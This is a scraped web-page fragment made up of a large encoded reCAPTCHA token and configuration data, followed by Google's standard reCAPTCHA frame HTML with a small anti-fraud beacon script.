XDj8KmcMOpTD0RCcO0wo7DshXDkcKHZMKzw4hlwqcLwrrDusONw7LDhT/[base64]/cQI9w6YywpbCo8KXw5hpdMOOw6PClAbCpxnDjl/DjcKdwqQ9wovDgMOuMsOHZcK/w60Vw6QLaw3DtsObwq7CqsKQFHvCusKbwrfDs2sOw64Bwqgbw55JF21Iw4LCm8ORVCFQw6RVbgR7KsKUc8OMwqkXKnbDo8O7J1/CvH0zd8O8ODfCrsOjA8K5axNnZm7DtcK+BVhHw7PDuCTChMOjLyfDpsKBKF5tw495wrM7wq0Mw4VhHcOqDR/CisKCOsOAdmBrworCiBLCsMOgwoxAw7wEIcOqw7pMwqN1wobCp8K1wp8kNSBDwqjDicOgXMKVWVHCvj1Uw6HDnsKmw5dALghIwobDvsOKLE95wonDpsO6VcOYw5/DuEdWQ0HChcOjecKdw53DmhnDl8OLwpbCucKTdX5mNcK+wqtyw5nCgcK0wpvDuDDDusK2w60UVsOzw7BzEsKRwrtMA8KXBMKrw553G8KxGcOnw5PDiFkZwrRLw4c8w7VeJMOmwolsw7ASw4N/wpXCi8OMwot4HV7DhcKxw7hUe8KKw55Gwpd8w5HCp2zCjmB2worDnsOlw7Y9w4wdNcKVfsK5w7TChg7CqnTDrF/DjMKeX8OoScKjO8KrMMOewo1ow5bCpsKIwrLCnMODw7nDmsOCUCgJwrliV8OeGznDksKyXQrCplglC8KcDcOCKcKCw4tcwp8Tw4BVwqdgOA1dajnCsyAJwoXDisO5dGrDmV/DqcO8wrw5wp3DpnXCrMOuKcK5YQQRL8KXacKkMiPDrGPDqVRoQMKBw6XCicKrwpTDkATDvcO7w4nDr1jCnCp2w5Qow5EWwqVIw5DDrcKlw4nDisOswpgGWSEELmXCssOAwoEndsKvYEsHw6A7w5PDsMKLwqIdw4lww6/CksOjw7bCt8OUw5UJD33DhHDClDM2w7oFw4Mmw6LCl0RwwpEbVMK+ccO6wrnCrShxXsKCEMOjwoF8w6pdw6Mcw4TDo1gmwoNALSBBB8Kyf8ODwoPDtWVNc8OoA0NTDGVVDD87w7/[base64]/[base64]/DhgjCicOfwpnCkQPDpxnCvMKWDMOcwqlhf8KkdcKaaCDDi8OhwrjDj3ldwr/DpMKFWyDDl8KBwo/CuFLDoMO3VlUuwpBlPsKHw5I8w6/DuBDDvB8mZMOJwoIrG8KtQRXDsxVFw6fCtsOeBsKNwrbCuE/DvcOrKRXCnzzDqMOPNMOfQMOBwoHDo8OjC8O2wqnDg8KBw7PCnRfDjcK7FlN/QE/Cu2ZDwq5Ewptiw4jCo2d/csKAecO2UMKuwq0EHMOzwpDCuMOwfiXDosK1wrVCK8KeXXRowqZdK8KGYhcbcnklw7IvWmZ5S8OJesOdScOmwq/Co8O2w7luw4YcXcOUwoc5Ylcawp7DtncpJMOxPmxTwrnDtcKmw71mw7LCjMKqIcOfw7rDm0/[base64]/Co8Kvwo5yw4HDhUbDjG11wq0kC8OYw7lZwrZOKcOjYWY8biZ+T8KFbU4gK8O3w48KDw/DmAXDpBAvTmoHw7HCn8KOdsKyw5dLH8KnwpIIdDvClUnCtmlQwq9dw7TCkwfDgcKdw7vDhCfCiEfCsC89GcOFSsKUwrE6QVfDtsKEIsKiwr7DjyIiwp7Cl8K/ZzMnwoEDTsKAw6d/w6jDpDrDiX/DonLDowZiw4ZNPErCmVTDm8Opw4hsd2/[base64]/[base64]/DjBQqNsK3woUBcsOOShHCig3CncKZwqNVwonDhE/CtMKhdEU/w63DpcOVO8OHK8OjwpzDnlLCumgNf3PCuMKtwpTCpMKzAFbDisO5wrPCg11GFnPCvMK8PsKEEjTDo8O2JsKSPxvDtMKeGsKJY1DDtsKlYcKAw6s+w7sAwqPCosOtAcKxw6Amw4tNf0/[base64]/DiH7CvcOew6AEeUpiwqdCBcKNSMOdwopvbHs6SsKhwoALEix8EV/DsUDCpMOMBcKSwoUNw65+FsOUw4s+AcOzwqo5Qy3DkcK3fMO0w6PDgcKfwrXCjArCqcOQw7t8XMOvCcOsOzDCjjTCmcKGOE7DkMKhHMKoBgLDrsOvJ10fwoLDkMOVBsOCPE7CknHDjcK6wrjDs2s0RVQPwrYuwqcFwpbCnwfDvsOUwp/DqQEQLx8Nw5UqMhE0VCLCncOLGsKfFWxdNBbDjMKxOHrDm8K/Z1nDuMOwKsOwwpEDwoQETDvChMKJwpvCmMOhw6fDhMOCw6bChcOCwq/CgMOGVMOqMQvDqEbCosOLA8OMwr4AcQt/ESfDlAg6eE/Cph8Hw6EWTVcMLMKtw5vDgsKgwrfCg07DhGTCnlVvQsOtUsK+wodOHkDCnxd9w5dtwqTChjd1wqnCoD7DjXAvcSjDsQ/[base64]/[base64]/CrCvCv8OLecK7SwzDjDIfw41zF3/CnsO8ZsK/JRhjO8KVP29zwohvw5/CkMOEEArCmSUaw5XCs8OCw6BYwo3DqMOwwp/DnX3CowtpwqLCjsOCwqIkF39Yw452woIfw4TCoDJ1UVjDkxbDkC9WBBgsNsOeX30RwqlBXSF3bQ/[base64]/ClMORWBTCixBIBsK/w5vCun11EH/[base64]/Cs07CgGpfw7opw44lw7XCqUgRwqfDqnrDtcOqfX80bXQ/w6nDokQQwo0YIRgEAwBawrQywqDChTvCoHvCo3Ykw5kcwqQqwrNoQcK9cVjDs1/DmcKQw4xNCG9ZwrvCohgPR8KsXsK4OcKxEEY0CMKQNjNZwpIrwqxfe8K6wqPDi8K+aMO/w7DDlHtoKn3CtFrDmMK/RmHDrMKHWCZZEMOpwoAwGGfDgFfClxTDisOFLjnCq8OOwosOID0DIHbDuz7Cl8OfSh1/w7F0Ag3DpMKbw6pWw4h+VcKdw5EawrTCt8OvwoAyL1Bkdw3DgcOlPU/ClcO9wqrCt8OEw7JCIcKLaH5eLR3CksOvwp1JH0XDr8Kww5dWQydAwoptH1jCp1LCs0Uywp7Dgm/[base64]/CoyUlwpjDt0LClcKBw6kZw4bCt0/[base64]/[base64]/w5dUw7DDp8KveMK8dMOdw7RaalN8RcOGElAIwqZYFlYKwpQ1wrZBYzw0NylAwr3CoQbDglPDm8OFw7YQw6DCgALDpsOvVl3DlWdUwprCjj15bRHDtApVw4zCvER4wqvCgcOxw4fDky7CoCjCgSQCRAJmworCiTgzw53ChMKlwpXCq0Y8wrBaJSnCnGBawp/DgcO/cRnCrsOpbCHCqjTCkcOOw5vCkMKgwrbDv8OsWkzDncKqeAkkJ8KWwoTDvCUMb18hSsKFLMKUbU/CiFXCnsOzXSLChsKDA8O+K8KuwoI/AMOjQcKeJWRJSMK0wqpWEVLCpMOsfMO8OcODVUHDvcOew7fCv8O+FSHDmHNNw5AJwrfDn8Kcw6BnwqpSw6/Co8Obwr81w4gKw6Ynw4zCvMKowpXDpwzCrcO1AznDpEbCkBTDuynCvsOeFMO4McO6w4/CqMK8Og3CiMOIwqE+YkPChMO/NcOSC8KAVcOYYxPCiyrDjhTDk3EdOUA3V1QCw5Qlw7PCiTDDg8KFT2UZExnDtcKMw6cMw5NQby7ChsO/w4TDlsObw7LCgCzDn8OTw7B7wrXDm8Ktw7xKLSfDiMKoc8KcecKNbMK6NcKedcKcVglyPkfCsF3DgcOnQFLCj8Kfw5rCosOyw7TCnRXCrzo2w6fCg3UIXyjDsEE7w6/[base64]/DjsOuOsOfwpsRwpPCvBRxwpXDi0TCiixWw4Z/w6luYMKkYMOpWsKKwpM8w5zCvWtbwrXDqEATw681w7FmJMOVw7JbP8KEccO8wp9YC8K9AHHCtybDkcKCw44VW8O7wo/Do0DCosK8cMO/PMKiwqclFTZMwrlvwqnCjMObwpNQw4B0N1EuDj7CjsKhVcKtw6XCvcK1w5xbwotTEMKJO1HCo8OqwoXDuMKdwrYfMsOBajfCq8Owwp/DgnZ7H8KVLCzDp3fCusO3LkA+w5tiTcO0wpbCjmZ0C1JSwp3CjVfDi8Kiw73CghPCmcOvOzPDqlo2w5hbw7DCphTDksOTwp7CpMK0cwYJIcO9XW8Lw5/CqsOVZD4aw4cZwq7ChsK4ZVkXDsOEwqAnBsKYOQEBw53DjMOLwrJGY8OBYcK6wow3w70DQ8Ogw69tw4HDnMOeBUzDtMKNw6Z/woJDw7DCucKiAFZDTcO1IMO0G2XDllrDssOlwq1Zwoc+wqLDnFEeZijCtMOxw7zCpcK2wqHCo3krRUEow7MFw5TCpV17BXbChVrDpcKBw4zClGvDg8OKI0LDj8KlWSvClMOhwo0Ma8Oxw5HCklDCo8O0M8KVScOEwqfDlFXCvcK6W8OPw5DDmhAVw6B+dcKewr/CgEU8w4cLw7vDnX7DgHoow6XChnLDrF4MEsKoPRLCuyp+NcKcIlQ5G8KzFcKeT1bClAbDiMKAXEJHw65VwrceP8KSw7TCscKfblPCj8OZw4gmw7c3wq5EVQjCjcOYwqUFwpvDqznCuxPCp8OsIcKEdi1ufS5Xw7bDnyQyw5/DnMKawp3DtRhpLVXCl8KgAMKWwpRrd0YZYMKUOsOXAA1tcHvDusOfRU9kwoBswrYiBcKhw7nDmMODCcOTw6oNRsOEwo3Cv07DqQglEVJUNcOUw5QVw4BVPVZUw5PDvFXDicOjLMOEBCbCkMK6w5kKw6I5Q8OkMl/[base64]/CmMKyw5xGwprDvsOqZ8KQwrXCtWrCgkFTw4jDmMOdw4LDoxbCicKkwpnCoMOTEcKyI8K0csOcwpTDl8ONEcKWw4zCgcOcwrY5WxTDgCPDpF1Nw5hyKsOpwoNjJ8OKw6UwKsK/NsOkw7Ukw7VifCPCi8KrXizCpx7DoAXCi8K3DMOZwroVwr3DqSxLGjssw5Vjwok6dcKMUFjDrAZMWm/CtsKZwp5iGsKCeMKlw5ovTsO8w79KBGEBwrLDu8Kdfn/[base64]/wqHCkxNkw6Y1w4jCsy0xwoxHw7fCr8KqDhbCmxZyGcOAwqhNwogPw6/CgH3Dv8Otw5UyG2Zbwq4uw5gjwoZxFiFgwrPDkMKtKcOWw5rCkXU/wq8bbSVyw7nCk8KBw4oSw7/Dmj0Sw4PDkyFHbcOLCMO6wq7CiStgwpbDqTkzMV/[base64]/w5zCgykQRCTCsj7CjMKUPXRWw4ltwohcKcOhAV99wpvDt8OGw6M+w7vDqHzDusOPAUkZbx5Ow595cMKRw5zDuD0ow6DCgTomQh3Dp8Kiw7HDucOew5sYwoHCnHRhwqjChcKfNMKtwp5Owq3DugfDj8OwFB1/IMKvwpMvWE1PwpMbAVVDG8OgCcK2w73DjcOqVyIDImpqJMKWwp5ZwqZ+aT7CqzF3w6XDv3MUwroow67CnVsneXzCpsO7w4JKEsOlwrbDjHrDpMOfwrHDvsOTfcO5w7PCgm83wrBqV8K1w6jDq8KUGXMgw6XDgV/Cv8OTAB/DvMO+wqzDosOswoLDrzzDm8K7w6rCj2IAMlYiZz5zJsKUOFcyQChYBivCkDLDrERZwpjDvy9nNsKnw54UwrLChzvDhwPDicKEwq55BVIyVMO6YTTCp8OrOy3DnMOnw5Fiw7QIMMO3w4hEZcOwTxZOH8OqwpPDiWxuw6XClUrDpW3Cn2DDosK+wqRSw6/CkDvDjTtCw5gCwoPDq8OuwrUsNlXDicOYfjtzVmxMwqldJFHCo8KmfsKyAm1swr1kwqNGf8KOVcO5w7LDocKlw6/DjQ47dcK/[base64]/CmT7DucOVwoXCozLDrynCj8OCJsOFPcOxw5kcwrw1AsOXwqQyS8KqwpN1w4HDpBHCoGYzTCfDoy4THsKewqHDiMOMAHTCvHUxwpkXw6pqwoXDig1VVGPDkMOlwrQvwobCpMKxw5NpY1BBwr7CpMOewq/CtcOHwpVKHcOUw47Dn8O0EMOjF8KbVkZZHsKZw4XChlZdwpnCpwNuw5RIw7rDhQFiVcOdPMKOScOoTsO1w5NYOcOiKnLDqMOmL8Ogw6Q9UR7DpsK0w5XCvz/Do1xXf2VtQEELwpHDvEjCqRbDusO1C0HDhjzDmGrCrQLClMKHwp8Iw54Yc2MVwqnCnmI3w4fDqsOBwq/DuV4ww5jDmS8Mdm4Mw6tmZ8O1woPCrm/DikLDocOjw7BcwptuRsO/w6DCtywEwrhYPwUHwpNBPjMyVB51wqhwFsK0AMKbC19TXcKxRgHCsj3CpDfDkcKsw6/DtsO8wqJgwrRtSsObbsKvPxANw4dKwqVFcjLDisOOcVNtworCjn/CmBPDkmHCtCXCpMOcw519w7Jgw4YrMRLCiFXDrw/DlsOzLis9fcOYZUcFFUnDrGQ1IwvCiX1YNcO9wpwPJhwIayzDk8KzJGREw7rDpRLDksKbw4gzLTTDrcOsE2PCpjsZWsK4em0ow5jDqkLDjMKJw6Fbw40CJcOXU3/CvMKzwoJNZl3Dh8KOWQfDkcKhfcOowpXChioZwojCrGROw6p8NcOjbkjCg2nDky3Cg8K0acOqw6IueMOFFMOjW8O6OsKhQUbCniteS8OlO8O7dhcOwqTDkcOawrlRK8K1Ql/[base64]/CvcOXUsO7AMK2wrbCscKNNcOrwqtfw4TCuMKJcxQiwqjCl0s1w4NdEUFrwo3DmTLClFXDpcOrWwXCpcOccV5UdzgPwooOLhUnWsOzf0FtF04QcBd4FcO5KcOJI8KpHMKSwrwMNsOKB8OtS03DrcO7HADCty/Dm8O2XcK8VWl6S8K9cizCjsOEIMOZw4RzRMK4SBvCr1JrV8OAwpHDsVPDq8K5CTEnIDTCgxV/w4IcYcKWw4zDvCtUw4MYwqXDtx/CqErCiV7DtcKawqV6PMKpPMKFw6BXwqLDj0zDmMOJw7vCqMOUDMKWAcOMIQwfwoTCmAPDnx/[base64]/Ck8OSJcOWw7LCosOzw4HDnsOtHMOvIyvDvcKFPsKRGCXDssOCw5lywpvDtsKKw6DDqzrDlkLDr8K6GjnDs3TClGI/[base64]/DkMKNw7jCrjhPPCJzajtOwpvCm8OawqXCi8Kew5nDvmzCkUoWQgNbNMKzPSLCmnE4w7XDh8OaDsORwqdAQsKEworCqcKbwqgTw5PCocODw5nDr8KgYMKWfyrCo8KTw4nDvxPCvTjCsMKXwpvDuzR/wo0ew49vwpPDpcOmJARqBCPDt8K7cQDCosK2wpzDrDMxw6fDt3/DlsK4wpzChU7CvBU4AXsCw5DDq13CizxeS8OxwocpIRLDnjoyYMKsw6nDk0V/wq7Cr8O+LzvCtGDCtMOVfsOaPT7DicO9AG8wXkNYL0Nfwo/[base64]/Cm3HCrh7DsHnCmMKOBsK2C8KRU0bDkWTDtRLDjMOAwpPCqMODw74eUcK5w5Fbci/Dl0zChXXCgAvDmBsWLkLDl8OjwpLDqMKDw4LCijxCSXLClgdcX8O6w5bDtcKqwqTCgC/DlxovdFIuCyJlQHnDn03CscKlwpPCj8K6KsO6wrjCp8O1eGPClErDoXfCl8O4IsOdwobDhsOjw7HDvsKRISBBwo5KwoDDuXlmwqTCp8O/w5Y4w71kwo7CosKZQzjCrEvDr8Kdw5wzw780OsKxwoDCuxLDqsO4w63CgsOifAnCrsOkw5zDnXLDtcKTUHfChXcBw4vCr8OCwps4QsOow6/CljtKw7BgwqPCksOEbsOfAzDCj8OJY1bDqD07wqHCuAY/w6Bow5khZXfDmEZkw4kWwocLwo8twoVXw5B/MxLDkFTDgcOTwpvCs8KtwphYw4wLw7MTwr3Cu8OpXhAtw6Bhw58zwrDDkRPDlMOjJMK2D0XDgFBvL8KeUHZ/acOpwqbDjATCkCggw793wovDqsKvwo8GBMKEw5VWw7RDMwoOwpRLeXBEw6/DrBHChsO0S8OWQMOPBVstARFrwoHCsMObwrp9AMKkwpAkw4U5w7rCpsODKCIyHWTCu8KYw5fCl1rCt8ObbMK3VcO3dRzDs8KFJcOgR8KDaVXCkEkIdkXDssKaNcK8wrDCgsK2McOQw4UPw6JAwqXDgx8heg/DuE/DqgNTDsOYSMKDTcOyD8K3CMKKwqgow5rDvx7ClcKUYsOUwrjDt1HDl8O8w54sfEYCw6UtwpvCvSXDsEzDq3xzFsOvA8O0w6JCIMKAw6UnZRjDuHczwrfCsy/DqmEgbzPDhsOGTcKhPcOhw4BCw5EfO8O/N38Gwo/DmMOYw7HCgsKpNHQOHcOlcsK8w4vDlcKKD8O2JcOewoICZcOmKMOfA8O1ZcKVHcOHwpbCvkVKwqNXLsKrNVFbYcKOwoLDkx/[base64]/CrlTDoxvCvMKUwrfDosO9wpnCtsOcwr/Cm8KGTnsFGsOLw7hawqooZ0XCky3CgcKVw4rDjcOvH8OBwobCucOJFEckTAF2a8K+TcKew5fDg3/[base64]/wpkEwq5JHsOzw6tswpTCpcOHFsKPCWjChMOgwqrDj8KTSMOXJ8OFwoMdwr4HEWM/wp/ClsOUwqTCh2rDnsOhw6clw6LDkkzDnxA1esKWwo7DhgIMHWnCnQE/EMKVfcKiLcKjSmTCpTINwrTCmcOWSWrCizVqTsO/HsOEwpEjV1XDhiFywpnCnT5SwrXDjjI5QMKMQcOiAyHCksO4wr7CtAbCjQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,181],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XqEw2cnTa+oQZMcQqrilOFYL4zO4vTbBDEOM62vQvsc\\u003d\x22,1,0,null,1,1768525969145,0,0,[95,81,218,100,250],null,[239,247],\x22RC-ND8ja-iS0OgmJg\x22,null,null,null,null,null,\x220dAFcWeA6hO1RmCOiRhxmtQQ4cRx0-yW-MNKnqOwgTrKErpkkrY-v1TCi5YUTzAARL793cJOrs3LYnkX7gjSOYSS3yTXH_zAHjZg\x22,1768608769401]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DrixIfiZiOIDhXa5I-uOMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768522370757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>